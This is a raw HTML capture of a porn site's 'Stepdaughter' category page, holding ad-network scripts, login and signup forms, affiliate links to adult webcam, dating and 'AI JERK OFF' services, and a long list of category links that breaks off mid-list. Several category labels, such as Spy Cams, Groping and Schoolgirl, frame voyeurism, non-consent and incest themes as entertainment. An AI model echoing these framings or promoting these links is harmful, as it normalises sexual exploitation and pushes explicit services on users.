

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xtits.com/categories/stepdaughter/
body_size: 408200
content:
<!DOCTYPE html>
<html lang="en">
<head>  
	<title>Stepdaughter Videos</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Xtits - Tits Free Porn Videos and Free Porn Pictures"/>
	<meta name="keywords" content="xtits, xtits.com, tits porn, big tits porn, small tits, saggy tits, perky tits, nipples, japanese tits, amateur tits, busty, boobs"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" type="image/png" sizes="16x16" href="/favicon16.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon32.png">
        <link rel="search" type="application/opensearchdescription+xml" href="/open-search.xml" title="Xtits - Big Tits Videos and Pictures">
 
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
	<link href="https://i.xtits.com/static/styles/jquery.fancybox-white.css?v=7.2" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/nano-scroller.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/swipe.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/select2.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/datepicker.min.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/all.213.css" rel="stylesheet" type="text/css"/>
	<meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">
	<script>
		var pageContext = {
															loginUrl: 'https://www.xtits.com/login-required/'
		};
		var CLIENT_IP="3.15.224.42";
		var COUNTRY_CODE = "US";
                var isMobile = {
                    Android: function () { return navigator.userAgent.match(/Android/i); },
                    BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
                    iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
                    Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
                    Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
                    any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
                };
                var isDesktop = function () {
                    return !isMobile.any();
                };
	</script>

			<link href="https://www.xtits.com/rss/categories/stepdaughter/" rel="alternate" type="application/rss+xml"/>
				<link href="https://www.xtits.com/categories/stepdaughter/" rel="canonical"/>
	
			       <meta name="juicyads-site-verification" content="28932d311da267be60e384ebdbc7162c">
	<script src="https://i.xtits.com/static/js/main.deps.213.js"></script>
        <script src="https://i.xtits.com/static/js/js.cookie.min.js"></script>
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
</head>

<body>
        <script src="https://i.xtits.com/static/js/ppndr.213.js"></script>
	<div class="wrapper">
		<div class="wrapper-holder">
			<header class="header">
				<div class="head-holder">
					<div class="container">
						<div class="header-area">
							<div class="mobil-btn">
								<div class="burger-menu btn-mobi js-open-mobi" data-mobi="menu">
									<span></span>
								</div>
							</div>

							<div class="logo-holder">
								<a href="https://www.xtits.com/" title="title" class="logo">
									<img src="https://i.xtits.com/static/images/logo.png">
								</a>
							</div>

							<div class="block-search">
								<form class="form" id="search_form" action="https://www.xtits.com/search/" method="get" data-url="https://www.xtits.com/search/%QUERY%/">
									<input class="input" type="text" name="q" placeholder="Search" value=""/>

									<button class="search-btn">
										<i class="icon-search"></i>
									</button>
									<div class="search-details">
										<div class="item drop-holder">
											<a href="#" class="link selected js-open-drop">
											</a>
											<div class="drop">
												<div class="items">
													<span class="link_drop js-change-search active" data-action="https://www.xtits.com/search/" data-json-url="https://www.xtits.com/search/%QUERY%/">
														<span class="text">Videos</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.com/search/albums/" data-json-url="https://www.xtits.com/search/albums/%QUERY%/">
														<span class="text">Albums</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.com/search/models/" data-json-url="https://www.xtits.com/search/models/%QUERY%/">
														<span class="text">Models</span>
													</span>
												</div>
											</div>
										</div>
									</div>
									
								</form>
							</div>
															<div class="member-menu">
																			<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Log in 
											</a>
											<div class="drop form-holder">
	<div class="items">
		<form class="form" action="https://www.xtits.com/login/" data-form="ajax" method="post">
			<p class="title-form">Login XTits</p>
			<div class="generic-error hidden">
							</div>
			<div class="rows">
				<div class="row">
					<input type="text" name="username" id="login_username" class="textfield input" placeholder="please enter login here"/>
					<div class="field-error down"></div>
				</div>

				<div class="row">
					<input type="password" name="pass" id="login_pass" class="textfield input"/>
					<div class="field-error down"></div>
				</div>

				
							</div>
			<div class="bottom">
				<input type="hidden" name="action" value="login"/>
				<input type="hidden" name="email_link" value="https://www.xtits.com/email/"/>
				<input type="submit" class="submit btn" value="Log in"/>
			</div>
		</form>
	</div>
</div>
										</div>
										<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Sign up
											</a> 
												<div class="drop form-holder">
		<div class="items">
			<form class="form" action="https://www.xtits.com/signup/" data-form="ajax" method="post">
				<p class="title-form">Join XTits</p>
				<div class="generic-error hidden"></div>
				<div class="rows">
					<div class="row">
						<input type="text" name="username" id="signup_username" class="textfield input" maxlength="100" placeholder="your login name"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass" id="signup_pass" class="textfield input" placeholder="at least 5 characters please"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass2" id="signup_pass2" class="textfield input" placeholder="re-type your password"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="text" name="email" id="signup_email" class="textfield input" maxlength="100" placeholder="will be used to restore your password if needed"/>
						<div class="field-error down"></div>
					</div>

																<div class="captcha-control row">
							<label class="text">Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://www.xtits.com/captcha/signup/?rand=1762712102" alt="Captcha image"/>
										<input type="text" name="code" id="signup_code" class="textfield input" autocomplete="off"/>
										<div class="field-error up"></div>
									</div>
															</div>
						</div>
									</div>

				<div class="bottom">
					<input type="hidden" name="action" value="signup"/>
					<input type="hidden" name="email_link" value="https://www.xtits.com/email/"/>
					<input type="submit" class="submit btn" value="Sign Up for Free"/>
				</div>
				<div class="text-bottom">
					<p class="text">
						By clicking &#34;Sign up for free&#34;, you agree to our
					</p>	
					<a href="https://www.xtits.com/terms/" class="link">Terms of Use</a>
				</div>
			</form>
		</div>
	</div>
 
										</div>
																	</div>

																	<div class="upload-btn">
																					<a data-href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="btn">
												<i class="icon-upload"></i>
												<span class="text">Upload</span>
											</a>
																			</div>
																					  <!--									<div class="language-holder drop-holder">
							
                                                      		<button type="button" class="button-drop selected js-open-drop">
										<span class="flag-holder">
											<img src="https://i.xtits.com/static/images/content/flag.png" alt="flag">
										</span>
									</button>
                                                        
									<div class="drop drop-language">
										<div class="items">
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag5.png" alt="flag">
												<span class="text">Language1</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag1.png" alt="flag">
												<span class="text">Language2</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag2.png" alt="flag">
												<span class="text">Language3</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag3.png" alt="flag">
												<span class="text">Language4</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag4.png" alt="flag">
												<span class="text">Language5</span>
											</a>
										</div>
									</div>
								</div>
							 -->
							<div class="mobil-btn">
								<div class="btn-mobi search-btn js-open-mobi" data-mobi="search">
									<i class="icon-search"></i>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="nav-holder desck">
											<div class="mobile-member"> 
							<div class="item">
								<a data-href="https://www.xtits.com/login/" data-fancybox="ajax" class="link-mobi" id="login">
									<span class="text">Log in</span>
								</a>
							</div>
							<div class="item">
								<a data-href="https://www.xtits.com/signup/" data-fancybox="ajax" class="link-mobi">
									<span class="text">Sign up</span>
								</a>
							</div>
															<div class="item">
																			<a data-href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link-mobi">
											<span class="text">Upload</span>
										</a>
																	</div>
													</div>
					
					<div class="container">
						<ul class="nav-menu">
							
														<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									All Tits
								</a>
								<div class="drop">
									<div class="items">
																					<a class="link_drop" href="https://www.xtits.com/categories/">
												<span class="text">Categories</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/sites/">
												<span class="text">Channels</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/playlists/">
												<span class="text">Playlists</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/tags/">
												<span class="text">All Tags</span>
											</a>
																			</div>
								</div>
							</li>
							<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									Big Naturals
								</a>
								<div class="drop">
									<div class="items">
																					 
																																										<a class="link_drop" href="https://www.xtits.com/latest-updates/"><span class="text">Latest</span></a>
										<a class="link_drop" href="https://www.xtits.com/top-rated/"><span class="text">Top Rated</span></a>
										<a class="link_drop" href="https://www.xtits.com/most-popular/"><span class="text">Most Viewed</span></a>
									</div>
								</div>
							</li>
																						<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Photos
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/albums/" class="link_drop">
													<span class="text">Latest</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/albums/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-commented/" class="link_drop">
													<span class="text">Most Commented</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-favourited/" class="link_drop">
													<span class="text">Most Favourited</span>
												</a>
																					</div>
									</div>
								</li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.com/members/" class="link">
										Forum
									</a>
								</li>
							                                                   -->
															<li class="item drop-holder">
									<a href="https://www.xtits.com/sites/" class="link selected js-open-drop">
										Channels
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/sites/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.com/sites/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/sites/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/sites/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
															<a href="" id="item8"></a>

								<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Models
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/models/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.com/models/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/models/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/models/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
                                                        <li class="item">
									<a href="https://www.xtitscams.live/" class="link" target="_blank">
										Busty Webcams
									</a>
							</li>
                                                        <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkr.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>
                                         <li class="item">
					                                 <a href="https://tsyndicate.com/api/v1/direct/fa37f21320cb4aaea472d868cf72d558" class="link" target="_blank">AI JERK OFF💜</a>
				                         </li>

					  <!-- 										<li class="item">
									<a href="https://www.xtits.com/news/" class="link">
										Busty News
									</a>
								</li>
							  
                                           -->
						</ul>
					</div>
				</div>
				<div class="nav-holder mobile">
					<div class="container scrollable" id='scrollable_menu'>
						<ul class="nav-menu sectionwrapper">
							<li class="item">
								<a href="https://www.xtits.com/" class="link">
									All Tits
								</a>
							</li>
							<li class="item">
								<a href="https://www.xtits.com/latest-updates/" class="link selected">
									Big Naturals
								</a>
							</li>
																						<li class="item">
									<a href="https://www.xtits.com/albums/" class="link selected">
										Photos
									</a>
								</li>
													<!--									<li class="item">
									<a href="https://www.xtits.com/members/" class="link">
										Forum
									</a>
								</li>
							                                                 -->
															<li class="item">
									<a href="https://www.xtits.com/sites/" class="link selected">
										Channels
									</a>
								</li>
																						<li class="item">
									<a href="https://www.xtits.com/models/" class="link selected">
										Models
									</a>
								</li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.com/news/" class="link">
										Busty News
									</a>
								</li>
							                                                 -->
                                                         <li class="item">
									<a href="https://rpwmct.com/?siteId=wl3&cobrandId=259434&superCategoryName=&category
Name=&pageName=home&performerName=&prm[psid]=analdin&prm[pstool]=205_1
&prm[psprogram]=cbrnd&prm[campaign_id]=&subAffId={SUBAFFID}" class="link" target="_blank">
										Busty Webcam
									</a>
							</li>
                                                         <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkc.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>
                                         <li class="item">
					                                 <a href="https://tsyndicate.com/api/v1/direct/fa37f21320cb4aaea472d868cf72d558" class="link" target="_blank">AI JERK OFF🔥</a>
				                         </li>

						</ul>
					</div>
				</div>

			</header>

	</br>
<div align="center" >
<iframe class="na" frameborder="0" scrolling="no" width="80%" height="100%" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//adsxtits.pro/api/spots/367583?p=1&s1=%subid1%&kw="></iframe>
</div>
<!--

</br>


<div align="center">
<iframe width="1323" height="110" scrolling="no" frameborder="0" src="https://a.adtng.com/get/10012974?time=1636661583250" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10012974"></iframe>
</div>
<!--


-->
<div class="container">
	<div class="main-content">
					             
                            
    <div class="sidebar">
        <div class="sorting-sidebar">
            <a href="https://www.xtits.com/top-rated/" class="link">
                <i class="icon-like"></i>
                <span class="text">Best</span>
            </a>
            <a href="https://www.xtits.com/most-popular/" class="link">
                <i class="icon-eye"></i>
                <span class="text">Most Viewed</span>
            </a>
            <a href="https://www.xtits.com/most-commented/" class="link">
                <i class="icon-comments"></i>
                <span class="text">Most Commented</span>
            </a>
            <a href="https://www.xtits.com/latest-updates/" class="link">
                <i class="icon-fire"></i>
                <span class="text">50 Newest Videos</span>
            </a>
                            <a href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-check"></i>
                    <span class="text">Recommended</span>
                </a>
                <a href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link">
                    <i class="icon-history"></i>
                    <span class="text">Watch History</span>
                </a>
                    </div>

                    <div class="categories-list">
    <div class="search">
        <div class="form">
            <i class="icon-search"></i>
            <input type="text" placeholder="Filter by category…" class="input js-focus js-search-categories">
        </div>
    </div>
    <ul class="items" data-categories>
        <li class="item all">
            <a href="https://www.xtits.com/categories/" class="link">
                All categories 
                <i class="icon-arrow"></i>
            </a>
        </li>

                            
                    <li class="item">
                <a href="https://www.xtits.com/categories/serbian/" class="link">
                    Serbian
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/jerk-off-instruction/" class="link">
                    Jerk Off Instruction
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/vietnamese/" class="link">
                    Vietnamese
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/nuns/" class="link">
                    Nuns
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/finnish/" class="link">
                    Finnish
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/hollandaise/" class="link">
                    Hollandaise
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/greek/" class="link">
                    Greek
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/hogtied/" class="link">
                    Hogtied
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/dry-hump/" class="link">
                    Dry-Hump
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/futanari/" class="link">
                    Futanari
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/grandpa/" class="link">
                    Grandpa
                </a>
            </li>
                    <li class="item">
                <a href="https://www.xtits.com/categories/cei/" class="link">
                    CEI
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pakistani/" class="link">
                    Pakistani
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/humiliation/" class="link">
                    Humiliation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/norwegian/" class="link">
                    Norwegian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nigerian/" class="link">
                    Nigerian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/celebrity/" class="link">
                    Celebrity
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/old-young/" class="link">
                    Old/Young
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muscular-men/" class="link">
                    Muscular Men
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/closed-captions/" class="link">
                    Closed Captions
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/military/" class="link">
                    Military
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/groping/" class="link">
                    Groping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bloopers/" class="link">
                    Bloopers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cfnm/" class="link">
                    CFNM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/3d/" class="link">
                    3D
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/funny/" class="link">
                    funny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/swedish/" class="link">
                    Swedish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/foreplay/" class="link">
                    Foreplay
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/muslim/" class="link">
                    Muslim
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hentai-18/" class="link">
                    Hentai 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/food-fetish/" class="link">
                    Food Fetish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/whipping/" class="link">
                    Whipping
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/thighjob/" class="link">
                    Thighjob
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/filipina/" class="link">
                    Filipina
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/granny/" class="link">
                    Granny
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/verified-couples/" class="link">
                    Verified Couples
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/hijab/" class="link">
                    Hijab
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ugly/" class="link">
                    Ugly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gothic/" class="link">
                    Gothic
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/snapchat/" class="link">
                    Snapchat
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/spy-cams/" class="link">
                    Spy Cams
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/selfie/" class="link">
                    Selfie
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/nipple-play/" class="link">
                    Nipple Play
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/obese/" class="link">
                    Obese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/preggo/" class="link">
                    Preggo
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/popular-with-women/" class="link">
                    Popular With Women
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/gilf/" class="link">
                    GILF
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/youtube/" class="link">
                    Youtube
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/twenties/" class="link">
                    Twenties
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ora/" class="link">
                    ora;
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/ecuadorian/" class="link">
                    Ecuadorian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/wrestling/" class="link">
                    Wrestling
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bts/" class="link">
                    BTS
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/teasing/" class="link">
                    Teasing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/catfight/" class="link">
                    Catfight
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/swingers/" class="link">
                    Swingers
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/fuck-machine/" class="link">
                    Fuck Machine
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dutch/" class="link">
                    Dutch
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/japanese/" class="link">
                    Japanese
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/iranian/" class="link">
                    Iranian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/cartoon-18/" class="link">
                    Cartoon 18+
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/german/" class="link">
                    German
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/camgirl/" class="link">
                    Camgirl
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/compilation/" class="link">
                    Compilation
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/indian/" class="link">
                    indian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/blindfolded/" class="link">
                    Blindfolded
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/doctor/" class="link">
                    doctor
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tinder/" class="link">
                    Tinder
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/behind-the-scenes/" class="link">
                    Behind The Scenes
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/casting/" class="link">
                    Casting
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/police/" class="link">
                    Police
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pregnant/" class="link">
                    Pregnant
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dogging/" class="link">
                    Dogging
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/belgian/" class="link">
                    Belgian
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/asian-tits/" class="link">
                    Asian Tits
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/verified-models/" class="link">
                    Verified Models
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/korean/" class="link">
                    Korean
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/verified-amateurs/" class="link">
                    Verified Amateurs
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tryon/" class="link">
                    Tryon
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/female-friendly/" class="link">
                    Female Friendly
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/slave/" class="link">
                    Slave
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/interview/" class="link">
                    Interview
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/pissing/" class="link">
                    Pissing
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bride/" class="link">
                    bride
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/tied-up/" class="link">
                    Tied Up
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/milking/" class="link">
                    Milking
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/toilet/" class="link">
                    Toilet
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/sri-lankan/" class="link">
                    Sri Lankan
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/punishment/" class="link">
                    Punishment
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/bdsm/" class="link">
                    BDSM
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/old/" class="link">
                    Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/young-old/" class="link">
                    Young/Old
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/vintage/" class="link">
                    Vintage
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/dad/" class="link">
                    Dad
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/mature/" class="link">
                    Mature
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/retro/" class="link">
                    Retro
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/jacuzzi/" class="link">
                    Jacuzzi
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/polish/" class="link">
                    Polish
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/chubby/" class="link">
                    Chubby
                </a>
            </li>
                    <li class="item hidden">
                <a href="https://www.xtits.com/categories/schoolgirl/" class="link">
                    Schoolgirl
